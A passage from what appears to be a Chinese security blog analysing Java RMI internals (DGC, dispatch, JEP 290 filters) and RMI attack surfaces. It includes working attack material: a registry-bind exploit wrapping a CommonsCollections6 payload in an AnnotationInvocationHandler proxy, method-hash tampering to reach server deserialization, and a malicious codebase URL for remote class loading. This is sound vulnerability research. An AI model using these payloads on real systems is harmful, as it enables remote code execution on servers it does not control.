之后调用 unmarshalParametersChecked 函数对参数进行反序列化。

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 private Object[] unmarshalParametersChecked( DeserializationChecker checker, Method method, MarshalInputStream in) throws IOException, ClassNotFoundException { int callID = methodCallIDCount.getAndIncrement(); MyChecker myChecker = new MyChecker (checker, method, callID); in.setStreamChecker(myChecker); try { Class<?>[] types = method.getParameterTypes(); Object[] values = new Object [types.length]; for (int i = 0 ; i < types.length; i++) { myChecker.setIndex(i); values[i] = unmarshalValue(types[i], in); } myChecker.end(callID); return values; } finally { in.setStreamChecker(null ); } } MarshalInputStream marshalStream = (MarshalInputStream) in;marshalStream.skipDefaultResolveClass(); logCall(obj, method); Object[] params = null ; try { unmarshalCustomCallData(in); params = unmarshalParameters(obj, method, marshalStream); } catch (AccessException aex) { ((StreamRemoteCall) call).discardPendingRefs(); throw aex; } catch (java.io.IOException | ClassNotFoundException e) { ((StreamRemoteCall) call).discardPendingRefs(); throw new UnmarshalException ("error unmarshalling arguments" , e); } finally { call.releaseInputStream(); }

之后反射调用远程对象的方法,然后将结果通过 marshalValue 序列化后写入输出流。

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 Object result; try { result = method.invoke(obj, params); } catch (InvocationTargetException e) { throw e.getTargetException(); } try { ObjectOutput out = call.getResultStream(true ); Class<?> rtype = method.getReturnType(); if (rtype != void .class) { marshalValue(rtype, result, out); } } catch (IOException ex) { throw new MarshalException ("error marshalling return" , ex); } } catch (Throwable e) { Throwable origEx = e; logCallException(e); ObjectOutput out = call.getResultStream(false ); if (e instanceof Error) { e = new ServerError ("Error occurred in server thread" , (Error) e); } else if (e instanceof RemoteException) { e = new ServerException ("RemoteException occurred in server thread" , (Exception) e); } if (suppressStackTraces) { clearStackTraces(e); } out.writeObject(e); if (origEx instanceof AccessException) { throw new IOException ("Connection is not reusable" , origEx); } } finally { call.releaseInputStream(); call.releaseOutputStream(); }

DGC DGC (Distributed Garbage Collection,分布式垃圾回收)是 RMI 提供的分布式垃圾回收机制,旨在管理远程对象的生命周期,确保远程对象在不再需要时能被自动回收。其主要作用是确保远程对象的生命周期得到正确管理,避免由于客户端和服务器之间的引用关系错误或遗留引用而导致的内存泄漏。

DGC 初始化 服务端通过 ObjectTable#putTarget 将注册的远程对象放入 objTable 中,里面有默认的 DGCImpl 对象,这个类就是是 RMI 的分布式垃圾回收类。这里分析一下 DGCImpl 对象是什么时候被放到 objTable 中的。

当服务端创建 Target 对象时,permanent 默认为 true,因此会调用 pinImpl 函数。

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 public Target (Remote impl, Dispatcher disp, Remote stub, ObjID id, boolean permanent) { this .weakImpl = new WeakRef (impl, ObjectTable.reapQueue); this .permanent = permanent; if (permanent) { pinImpl(); } }

pinImpl 会进一步调用到 WeakRef#pin 进而调用到 DGCImpl 的静态方法:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 synchronized void pinImpl () { weakImpl.pin(); } public synchronized void pin () { if (strongRef == null ) { strongRef = get(); if (DGCImpl.dgcLog.isLoggable(Log.VERBOSE)) { DGCImpl.dgcLog.log(Log.VERBOSE, "strongRef = " + strongRef); } } }

我们知道,当一个类的静态方法或者静态成员被访问的时候,会触发隐式类加载,类的静态代码块被执行并且类的静态变量被初始化。

首先租约时长 leaseValue 会被初始化为默认值 10 分钟。

1 2 3 4 5 6 7 8 9 10 private static final long leaseValue = AccessController.doPrivileged( new GetLongAction ("java.rmi.dgc.leaseValue" , 600000 ));

另外还会执行 DGCImpl 的静态代码代码块:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 static { AccessController.doPrivileged(new PrivilegedAction <Void>() { public Void run () { ClassLoader savedCcl = Thread.currentThread().getContextClassLoader(); try { Thread.currentThread().setContextClassLoader(ClassLoader.getSystemClassLoader()); try { dgc = new DGCImpl (); ObjID dgcID = new ObjID (ObjID.DGC_ID); LiveRef ref = new LiveRef (dgcID, 0 ); UnicastServerRef disp = new UnicastServerRef (ref, DGCImpl::checkInput); Remote stub = Util.createProxy(DGCImpl.class, new UnicastRef (ref), true ); disp.setSkeleton(dgc); Permissions perms = new Permissions (); perms.add(new SocketPermission ("*" , "accept,resolve" )); ProtectionDomain[] pd = { new ProtectionDomain (null , perms) }; AccessControlContext acceptAcc = new AccessControlContext (pd); Target target = AccessController.doPrivileged( new PrivilegedAction <Target>() { public Target run () { return new Target (dgc, disp, stub, dgcID, true ); } }, acceptAcc ); ObjectTable.putTarget(target); } catch (RemoteException e) { throw new Error ("exception initializing server-side DGC" , e); } } finally { Thread.currentThread().setContextClassLoader(savedCcl); } return null ; } }); }

这部分的主要逻辑为:

DGCImpl 的设计是单例模式,因此首先会在静态代码快中创建唯一的 DGCImpl 实例:

创建用于远程通信的 LiveRef,并封装为 UnicastServerRef。其中 ObjId 为 2,监听端口随机。

1 2 3 ObjID dgcID = new ObjID (ObjID.DGC_ID); LiveRef ref = new LiveRef (dgcID, 0 ); UnicastServerRef disp = new UnicastServerRef (ref, DGCImpl::checkInput);

和注册中心一样,UnicastServerRef#setSkeleton 会调用 Util.createSkeleton 创建注册中心 DGCImpl_Skel 的骨架类

创建 DGCImpl 的存根对象 DGCImpl_Stub。

1 2 Remote stub = Util.createProxy(DGCImpl.class, new UnicastRef (ref), true );

创建 Target 对象并存放至 ObjectTable 中。

1 2 3 4 5 6 7 8 9 10 Target target = AccessController.doPrivileged( new PrivilegedAction <Target>() { public Target run () { return new Target (dgc, disp, stub, dgcID, true ); } }, acceptAcc); ObjectTable.putTarget(target);

客户端部分 当注册中心返回一个 Stub 给客户端时,其跟踪 Stub 在客户端中的使用。当再没有更多的对 Stub 的引用时,或者如果引用的“租借”过期(租期默认 10 分钟)并且没有更新,服务端将垃圾回收远程对象。客户端可以调用 dirty 用来续租,也可以调用 clean 用来清除远程对象。

类似注册中心,客户端本地也会生成一个 DGCImpl_Stub,并调用 DGCImpl_Stub#dirty,用来向服务端”租赁”远程对象的引用。

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 public java.rmi.dgc.Lease dirty (java.rmi.server.ObjID[] $param_arrayOf_ObjID_1, long $param_long_2, java.rmi.dgc.Lease $param_Lease_3) throws java.rmi.RemoteException { try { java.rmi.server.RemoteCall call = ref.newCall((java.rmi.server.RemoteObject) this , operations, 1 , interfaceHash); try { java.io.ObjectOutput out = call.getOutputStream(); out.writeObject($param_arrayOf_ObjID_1); out.writeLong($param_long_2); out.writeObject($param_Lease_3); } catch (java.io.IOException e) { throw new java .rmi.MarshalException("error marshalling arguments" , e); } ref.invoke(call); java.rmi.dgc.Lease $result; Connection connection = ((StreamRemoteCall) call).getConnection(); try { java.io.ObjectInput in = call.getInputStream(); if (in instanceof ObjectInputStream) { ObjectInputStream ois = (ObjectInputStream) in; AccessController.doPrivileged((PrivilegedAction<Void>) () -> { ois.setObjectInputFilter(DGCImpl_Stub::leaseFilter); return null ; }); } $result = (java.rmi.dgc.Lease) in.readObject(); } catch (java.io.IOException | java.lang.ClassNotFoundException e) { if (connection instanceof TCPConnection) { ((TCPConnection) connection).getChannel().free(connection, false ); } throw new java .rmi.UnmarshalException("error unmarshalling return" , e); } finally { ref.done(call); } return $result; } catch (java.lang.RuntimeException e) { throw e; } catch (java.rmi.RemoteException e) { throw e; } catch (java.lang.Exception e) { throw new java .rmi.UnexpectedException("undeclared checked exception" , e); } }

前面在服务调用分析过:

ref.invoke(call) 会有调用链 invoke => UnicastRef#invoke => executeCall() => readObject(),其中 executeCall 会在远程调用异常的时候将异常对象反序列化。如果正常调用,dirty 后续会对返回的对象反序列化。

服务端部分 因为也是远程调用,因此服务端同样会通过 sun.rmi.transport.tcp.TCPTransport#handleMessages 函数处理请求。然后又因为 DGCImpl 对应的 Target 与注册中心类似,因此有调用链 handleMessages => UnicastServerRef#dispatch => oldDispatch。

oldDispatch 会调用 DGCImpl_Skel#dispatch:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 private void oldDispatch (Remote obj, RemoteCall call, int op) throws Exception { long hash; ObjectInput in = call.getInputStream(); try { Class<?> clazz = Class.forName("sun.rmi.transport.DGCImpl_Skel" ); if (clazz.isAssignableFrom(skel.getClass())) { ((MarshalInputStream) in).useCodebaseOnly(); } } catch (ClassNotFoundException ignore) { } skel.dispatch(obj, call, op, hash); }

DGCImpl_Skel#dispatch 中对应 clean 和 dirty 两种请求的处理都涉及对参数的反序列化。

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 public void dispatch (java.rmi.Remote obj, java.rmi.server.RemoteCall remoteCall, int opnum, long hash) throws java.lang.Exception { if (hash != interfaceHash) { throw new java .rmi.server.SkeletonMismatchException("interface hash mismatch" ); } sun.rmi.transport.DGCImpl server = (sun.rmi.transport.DGCImpl) obj; StreamRemoteCall call = (StreamRemoteCall) remoteCall; switch (opnum) { case 0 : { java.rmi.server.ObjID[] $param_arrayOf_ObjID_1; long $param_long_2; java.rmi.dgc.VMID $param_VMID_3; boolean $param_boolean_4; try { java.io.ObjectInput in = call.getInputStream(); $param_arrayOf_ObjID_1 = (java.rmi.server.ObjID[]) in.readObject(); $param_long_2 = in.readLong(); $param_VMID_3 = (java.rmi.dgc.VMID) in.readObject(); $param_boolean_4 = in.readBoolean(); } catch (ClassCastException | java.io.IOException | ClassNotFoundException e) { call.discardPendingRefs(); throw new java .rmi.UnmarshalException("error unmarshalling arguments" , e); } finally { call.releaseInputStream(); } server.clean($param_arrayOf_ObjID_1, $param_long_2, $param_VMID_3, $param_boolean_4); try { call.getResultStream(true ); } catch (java.io.IOException e) { throw new java .rmi.MarshalException("error marshalling return" , e); } break ; } case 1 : { java.rmi.server.ObjID[] $param_arrayOf_ObjID_1; long $param_long_2; java.rmi.dgc.Lease $param_Lease_3; try { java.io.ObjectInput in = call.getInputStream(); $param_arrayOf_ObjID_1 = (java.rmi.server.ObjID[]) in.readObject(); $param_long_2 = in.readLong(); $param_Lease_3 = (java.rmi.dgc.Lease) in.readObject(); } catch (ClassCastException | java.io.IOException | ClassNotFoundException e) { call.discardPendingRefs(); throw new java .rmi.UnmarshalException("error unmarshalling arguments" , e); } finally { call.releaseInputStream(); } java.rmi.dgc.Lease $result = server.dirty($param_arrayOf_ObjID_1, $param_long_2, $param_Lease_3); try { java.io.ObjectOutput out = call.getResultStream(true ); out.writeObject($result); } catch (java.io.IOException e) { throw new java .rmi.MarshalException("error marshalling return" , e); } break ; } default : throw new java .rmi.UnmarshalException("invalid method number" ); } }

RMI 攻击面 远程类加载(6u45/7u21 前) RMI 的一个特点就是动态加载类,如果当前 JVM 中没有某个类的定义,它可以从远程 URL 去下载这个类的 class。

例如当客户端调用远程方法时,参数对象会被序列化后传输到服务器端。为了成功传输和处理这些对象,服务器端需要能够反序列化客户端传递的对象。如果服务器端的类路径中没有相应的类,反序列化就会失败,抛出 ClassNotFoundException。

为了解决这个问题,RMI 提供了一种 动态类加载 机制。当客户端传递的对象在服务器端找不到时,服务器会根据配置自动从指定的位置加载相应的类字节码。这通常是通过设置 java.rmi.server.codebase 属性来实现的,并且服务端和客户端都支持这个功能。

代码示例 java.rmi.server.codebase 属性可以在 Java 代码中通过 Java 启动参数 -Djava.rmi.server.codebase="http://127.0.0.1:8000/" 来设置,也可以使用如下代码设置:

1 System.setProperty("java.rmi.server.codebase" , "http://127.0.0.1:8000/" );`

老版本 JDK(6u45/7u21 之前) 的默认配置下,客户端把“代码库(codebase)URL”作为序列化注解写进了 RMI 数据流 ;服务器在反序列化时会读取这个注解 ,并把它当作该类的远程加载位置 来用,从而去这个 URL 下载类。

然而无论是客户端还是服务端要远程加载类时,出于安全考虑,会进行一系列权限控制。这些控制由 Java 安全管理器 (SecurityManager) 和 安全策略文件 (java.security.policy)决定。

首先是 Java 安全管理器,因为我们通过网络加载外部类并执行方法,所以我们必须要有一个安全管理器来进行管理,如果没有设置安全管理,则 RMI 不会动态加载任何类。通常我们使用如下代码设置安全管理器:

1 2 3 4 if (System.getSecurityManager() == null ) { System.setSecurityManager(new RMISecurityManager ()); }

另外我们还需要设置 java.security.policy动态类加载 能够正常工作并且不引发安全异常。

java.security.policy 可以使用启动参数 -Djava.security.policy=rmi.policy 来指定,也可以使用如下代码指定:

1 System.setProperty("java.security.policy" , RMIServer.class.getClassLoader().getResource("rmi.policy" ).toString());

在安全策略文件(这里我们指定为 rmi.policy)中需要授予执行 RMI 相关操作的权限。

1 2 3 grant { permission java.security.AllPermission; };

我们在客户端 RMI 远程调用时传入了一个服务端不存在的类对象 Calc。

1 hello.sayHello(new Calc ());

服务端在反序列时 Calc 对象时发现 Calc 类不存在,于是会从 java.rmi.server.codebase 指定的 URL 中寻找 Calc.class 并加载。加载完 Calc.class 便会对传入的 Calc 对象参数进行反序列化。

代码分析 反序列化触发类加载的调用栈如下:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 findClass:361, URLClassLoader (java.net) loadClass:424, ClassLoader (java.lang) loadClass:411, ClassLoader (java.lang) loadClass:349, Launcher$AppClassLoader (sun.misc) loadClass:411, ClassLoader (java.lang) loadClass:1207, LoaderHandler$Loader (sun.rmi.server) loadClass:357, ClassLoader (java.lang) forName0:-1, Class (java.lang) forName:348, Class (java.lang) loadClassForName:1221, LoaderHandler (sun.rmi.server) loadClass:453, LoaderHandler (sun.rmi.server) loadClass:186, LoaderHandler (sun.rmi.server) loadClass:637, RMIClassLoader$2 (java.rmi.server) loadClass:264, RMIClassLoader (java.rmi.server) resolveClass:219, MarshalInputStream (sun.rmi.server) readNonProxyDesc:1868, ObjectInputStream (java.io) readClassDesc:1751, ObjectInputStream (java.io) readOrdinaryObject:2042, ObjectInputStream (java.io) readObject0:1573, ObjectInputStream (java.io) readObject:431, ObjectInputStream (java.io) unmarshalValue:322, UnicastRef (sun.rmi.server) unmarshalParametersUnchecked:628, UnicastServerRef (sun.rmi.server) unmarshalParameters:616, UnicastServerRef (sun.rmi.server) dispatch:338, UnicastServerRef (sun.rmi.server) run:200, Transport$1 (sun.rmi.transport) run:197, Transport$1 (sun.rmi.transport) doPrivileged:-1, AccessController (java.security) serviceCall:196, Transport (sun.rmi.transport) handleMessages:573, TCPTransport (sun.rmi.transport.tcp) run0:834, TCPTransport$ConnectionHandler (sun.rmi.transport.tcp) lambda$run$0:688, TCPTransport$ConnectionHandler (sun.rmi.transport.tcp) run:-1, 1367380156 (sun.rmi.transport.tcp.TCPTransport$ConnectionHandler$$Lambda$5) doPrivileged:-1, AccessController (java.security) run:687, TCPTransport$ConnectionHandler (sun.rmi.transport.tcp) runWorker:1149, ThreadPoolExecutor (java.util.concurrent) run:624, ThreadPoolExecutor$Worker (java.util.concurrent) run:748, Thread (java.lang)

我们发现实际上通过 URL 远程加载类的类加载器是 sun.rmi.server.LoaderHandler$Loader 这个类加载器是 URLClassLoader 的子类。

1 2 3 4 5 6 7 8 9 10 11 private static class Loader extends URLClassLoader { }

其中在 MarshalInputStream#resolveClass 中,readLocation 可以读取我们指定的 codebase。我们只需要在攻击方添加如下代码设置 codebase,那么被攻击方在执行 readLocation 时就可以得到攻击方的 codebase 然后到攻击方指定的 url 上加载类。

1 System.setProperty("java.rmi.server.codebase" , "http://127.0.0.1:8000/" );

不过这需要 useCodebaseOnly 是为 false 才能远程指定任意 codebase。

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 protected Object readLocation () throws IOException, ClassNotFoundException { return readObject(); } Object annotation = readLocation();String codebase = null ;if (!useCodebaseOnly && annotation instanceof String) { codebase = (String) annotation; } try { return RMIClassLoader.loadClass(codebase, className, defaultLoader); } catch (AccessControlException e) {

然而从 JDK 6u45、7u21 开始,java.rmi.server.useCodebaseOnly 的默认值就是 true,也就是说我们不能指定目标服务器从任意地址加载恶意类。这导致 RMI 远程类加载这种攻击方式变得很鸡肋。

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 private static final boolean useCodebaseOnlyProperty = !java.security.AccessController.doPrivileged( new sun .security.action.GetPropertyAction( "java.rmi.server.useCodebaseOnly" , "true" ) ) .equalsIgnoreCase("false" ); private boolean useCodebaseOnly = useCodebaseOnlyProperty;

在 LoaderHandler#loadClass 中会通过 pathToURLs 函数将我们远程指定的 codebase 转换成 URL 数组。

如果我们没有远程指定 codebase 或者 useCodebaseOnly 值为 true 导致 codebase 为 null,则会通过 getDefaultCodebaseURLs 初始化 url。

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 public static Class<?> loadClass(String codebase, String name, ClassLoader defaultLoader) throws MalformedURLException, ClassNotFoundException { URL[] urls; if (codebase != null ) { urls = pathToURLs(codebase); } else { urls = getDefaultCodebaseURLs(); } if (defaultLoader != null ) { } return loadClass(urls, name); }

getDefaultCodebaseURLs 实际上返回的是 codebaseProperty。

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 private static synchronized URL[] getDefaultCodebaseURLs() throws MalformedURLException { if (codebaseURLs == null ) { if (codebaseProperty != null ) { codebaseURLs = pathToURLs(codebaseProperty); } else { codebaseURLs = new URL [0 ]; } } return codebaseURLs; }

在 LoaderHandler 的静态代码块中 codebaseProperty 被初始化,读取的是本地配置的 java.rmi.server.codebase。

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 private static String codebaseProperty = null ;static { String prop = java.security.AccessController.doPrivileged( new GetPropertyAction ("java.rmi.server.codebase" )); if (prop != null && prop.trim().length() > 0 ) { codebaseProperty = prop; } }

反序列化 RMI 的整个过程设计多处反序列化,因此易被反序列化攻击:

攻击客户端

RegistryImp_Stub#lookup:反序列化注册中心返回的 StubUnicastRef#invoke:反序列化远调方法的执行结果StreamRemoteCall#executeCall:反序列化远程调用返回的异常类DGCImpl_Stub#dirty

攻击服务端

UnicastServerRef#dispatch:反序列化客户端传递的方法参数DGCImpl_Skel#dispatch

攻击注册中心

RegistryImp_Stub#bind:注册中心反序列化服务端传递传来的远程对象

攻击服务端(无限制) UnicastServerRef#dispatch 调用了unmarshalValue来反序列化客户端传来的远程方法参数,因此我们可以通过传递反序列化 payload 作为参数在服务端触发反序列化漏洞。

然而远程方法的参数是有参数类型的,所以我们进行远程方法调用的时候要求参数类型要与方法定义的参数类型相匹配,例如:

如果远程方法的参数是 Object 类型的,那么我们之间传递反序列化 payload 是可以正常在远程触发反序列化漏洞的。

但是如果远程方法的参数与我们传递的反序列化 payload 的类型不匹配,那么我们在传递参数的时候在本地就会报类型错误。

针对这种情况我们有如下尝试:

如果我们在获取远程对象后通过反射调用远程方法并强制传入反序列化 payload ,此时会有 java.lang.IllegalArgumentException: argument type mismatch 报错,这说明反射调用和正常调用一样会有参数检查。

如果我们在另外定义一个与我们参数类型匹配的方法,则不匹配则会有 java.rmi.UnmarshalException: unrecognized method hash: method not supported by remote object 报错。这是因为客户端方法的哈希和服务端方法的哈希不同,hashToMethod_Map 找不到对应的方法。

从上述尝试中我们发现,其实参数类型的校验始终发生在本地,远程反序列化参数之前都不知道我们传递的参数是什么,更谈不上参数类型的校验。

前面第二种尝试可以绕本地参数类型的校验,我们只需要在这种方法的基础上想办法修改远程方法调用时传递的方法的哈希就可以在服务端反序列化参数。

最直接的修改哈希的方法就是通过调试在 RemoteObjectInvocationHandler 调用 invokeRemoteMethod 的时候修改 getMethodHash(method) 获取到的哈希。

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 private Object invokeRemoteMethod (Object proxy, Method method, Object[] args) throws Exception { try { return ref.invoke((Remote) proxy, method, args, getMethodHash(method)); } catch (Exception e) { } }

另一种方法就是通过 Java Agent 技术进行字节码插桩,以此来修改方法哈希。

攻击注册中心(8u121、7u131、6u141 前) 注册中心和服务端是可以分开的,服务端可以使用 Naming 提供的接口来操作注册中心。

1 Naming.bind("rmi://127.0.0.1:1099/hello" , hello);

前面分析过,这种写法本质上等价于下面这个写法:

1 2 Registry registry = LocateRegistry.getRegistry("127.0.0.1" , 1099 );registry.bind("rmi://127.0.0.1:1099/hello" , hello);

这里获取到的实际上就是 Registry 的动态代理 ResgitryImpl_Stub,其中的 bind 方法依然存在序列化和反序列化。服务端将待绑定的对象序列化,注册中心收到后反序列化。

低版本 RMI 注册中心没有身份验证的功能,客户端都可以进行 bind、unbind、rebind 这些操作。

这里 bind 的参数因为是远程对象,所以要求是 Remote 类型。

但是我们不能直接让反序列化 payload 实现 Remote 接口。这是因为反序列化利用的类都是注册中心中存在的类。如果强行定义一个实现 Remote 的接口,则在注册中心反序列化的时候会出现找不到类的情况。

我们知道 HashMap 类型在反序列化的时候键值对都会分别被反序列化:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 private void readObject (java.io.ObjectInputStream s) throws IOException, ClassNotFoundException { s.defaultReadObject(); reinitialize(); if (loadFactor <= 0 || Float.isNaN(loadFactor)) throw new InvalidObjectException ("Illegal load factor: " + loadFactor); s.readInt(); int mappings = s.readInt(); if (mappings < 0 ) throw new InvalidObjectException ("Illegal mappings count: " + mappings); else if (mappings > 0 ) { ... for (int i = 0 ; i < mappings; i++) { @SuppressWarnings("unchecked") K key = (K) s.readObject(); @SuppressWarnings("unchecked") V value = (V) s.readObject(); putVal(hash(key), key, value, false , false ); } } }

因此可以使用 AnnotationInvocationHandler 来动态代理 Remote 接口,并且设置 memberValues 为 HashMap,然后 HashMap 中再存放反序列化的 payload。

1 2 3 4 5 6 7 8 9 AnnotationInvocationHandler(Class<? extends Annotation > type, Map<String, Object> memberValues) { Class<?>[] superInterfaces = type.getInterfaces(); if (!type.isAnnotation() || superInterfaces.length != 1 || superInterfaces[0 ] != java.lang.annotation.Annotation.class) throw new AnnotationFormatError ("Attempt to create proxy for a non-annotation type." ); this .type = type; this .memberValues = memberValues; }

此时生成的动态代理对象继承于 Remote,符合参数条件,并且动态代理在反序列化的时候会反序列化 AnnotationInvocationHandler 进而反序列化 memberValues 成员(即 HashMap),并最终反序列化 HashMap 中的键值对触发反序列化 payload。

1 2 3 4 5 6 7 8 9 10 HashMap hashMap = new HashMap <>();hashMap.put("sky123" , CommonsCollections6.getPayload()); Class<?> clazz = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler" ); Constructor<?> construct = clazz.getDeclaredConstructor(Class.class, Map.class); construct.setAccessible(true ); InvocationHandler handler = (InvocationHandler) construct.newInstance(Retention.class, hashMap);Remote remoteObject = (Remote) Proxy.newProxyInstance(ClassLoader.getSystemClassLoader(), new Class []{Remote.class}, handler);Registry registry = LocateRegistry.getRegistry("127.0.0.1" , 1099 );registry.bind("rmi://127.0.0.1:1099/remoteObject" , remoteObject);

攻击客户端(无限制) 如果攻击的目标作为 Client 端,也就是在 Registry 地址可控,或 Registry/Server 端可控,也是可以导致攻击的。客户端主要有两个交互行为,第一是从 Registry 端获取调用服务的 stub 并反序列化,第二步是调用服务后获取执行结果并反序列化。

这部分攻击实战意义较少,并且与上述讨论的攻击 Server 端和 Registry 端的攻击都是镜像行为,所以这里简单描述一下流程就不再演示了。

恶意 Server Stub:同攻击 Registry 端,Client 端在 Registry 端 lookup 后会拿到一个 Server 端注册在 Registry 端的代理对象并反序列化触发漏洞。

恶意 Server 端返回值:同攻击 Server 端的恶意服务参数,Server 端返回给 Client 端恶意的返回值,Client 端反序列化触发漏洞,不再赘述。

动态类加载:同攻击 Server 端的动态类加载,Server 端返回给 Client 端不存在的类,要求 Client 端去 codebase 地址远程加载恶意类触发漏洞,不再赘述。

攻击DGC JEP290 检测与绕过 RMI 中的 JEP290 过滤 远程对象 RMI 在调用远程方法时,服务端 sun.rmi.server.UnicastServerRef#dispatch 会反序列化客户端发送的序列化参数对象。

1 2 3 4 5 6 unmarshalCustomCallData(in); for (int i = 0 ; i < types.length; i++) { params[i] = unmarshalValue(types[i], in); }

其中 unmarshalCustomCallData 函数会设置过滤器 filter。

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 protected void unmarshalCustomCallData (ObjectInput in) throws IOException, ClassNotFoundException { if (filter != null && in instanceof ObjectInputStream) { ObjectInputStream ois = (ObjectInputStream) in; AccessController.doPrivileged((PrivilegedAction<Void>) () -> { ois.setObjectInputFilter(filter); return null ; }); } }

UnicastServerRef.filter 是 UnicastServerRef 中的一个成员。

1 2 private final transient ObjectInputFilter filter;

在导出远程对象的时候 filter 默认为空,也就是默认没有反序列化过滤器。

1 2 3 4 5 6 7 8 9 10 public static Remote exportObject (Remote obj, int port) throws RemoteException { return exportObject(obj, new UnicastServerRef (port)); } public UnicastServerRef (int port) { super (new LiveRef (port)); this .filter = null ; }

注册中心 注册中心 RegistryImpl 创建时会定一个过滤器。

1 2 3 4 5 6 7 8 9 10 11 12 13 public RegistryImpl (int port) throws RemoteException { LiveRef lref = new LiveRef (id, port); setup(new UnicastServerRef (lref, RegistryImpl::registryFilter)); } public UnicastServerRef (LiveRef ref, ObjectInputFilter filter) { super (ref); this .filter = filter; }

RegistryImpl::registryFilter 是 Java 8 的“方法引用(method reference)”语法 ,:: 是方法引用运算符 。它不会调用方法,而是把这个方法当作函数值 传递给需要“函数式接口(SAM)”的地方。

由于 UnicastServerRef 的参数 filter 是 ObjectInputFilter 类型,因此正常应该是下面这种写法:

1 2 3 4 5 6 setup(new UnicastServerRef (lref, new ObjectInputFilter () { @Override public ObjectInputFilter.Status checkInput (ObjectInputFilter.FilterInfo info) { return RegistryImpl.registryFilter(info); } }));

因为 ObjectInputFilter 是函数式接口 (只有一个抽象方法,并且前面还有 @FunctionalInterface 注解):

1 2 3 4 @FunctionalInterface interface ObjectInputFilter { Status checkInput (FilterInfo info) ; }

并且 registryFilter 参数、返回值正好兼容 checkInput(FilterInfo) -> Status:

1 private static ObjectInputFilter.Status registryFilter (ObjectInputFilter.FilterInfo filterInfo) { ... }

编译器就把 RegistryImpl::registryFilter 适配成一个实现了 ObjectInputFilter 的对象。

注意这里 :: 只是把方法“引用”成一个函数对象 ;. 才是立刻调用 方法。

RegistryImpl::registryFilter 设置了一个白名单,只允许反序列化特定类的子类。

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 private static ObjectInputFilter.Status registryFilter (ObjectInputFilter.FilterInfo filterInfo) { if (registryFilter != null ) { ObjectInputFilter.Status status = registryFilter.checkInput(filterInfo); if (status != ObjectInputFilter.Status.UNDECIDED) { return status; } } if (filterInfo.depth() > REGISTRY_MAX_DEPTH) { return ObjectInputFilter.Status.REJECTED; } Class<?> clazz = filterInfo.serialClass(); if (clazz != null ) { if (clazz.isArray()) { if (filterInfo.arrayLength() >= 0 && filterInfo.arrayLength() > REGISTRY_MAX_ARRAY_SIZE) { return ObjectInputFilter.Status.REJECTED; } do { clazz = clazz.getComponentType(); } while (clazz.isArray()); } if (clazz.isPrimitive()) { return ObjectInputFilter.Status.ALLOWED; } if (String.class == clazz || java.lang.Number.class.isAssignableFrom(clazz) || Remote.class.isAssignableFrom(clazz) || java.lang.reflect.Proxy.class.isAssignableFrom(clazz) || UnicastRef.class.isAssignableFrom(clazz) || RMIClientSocketFactory.class.isAssignableFrom(clazz) || RMIServerSocketFactory.class.isAssignableFrom(clazz) || java.rmi.activation.ActivationID.class.isAssignableFrom(clazz) || java.rmi.server.UID.class.isAssignableFrom(clazz)) { return ObjectInputFilter.Status.ALLOWED; } else { return ObjectInputFilter.Status.REJECTED; } } return ObjectInputFilter.Status.UNDECIDED; }

RegistryImpl 会优先使用事先注册的 registryFilter 过滤器。该过滤器在初始化时读取全局属性 sun.rmi.registry.registryFilter,读不到也是默认 null 过滤器。

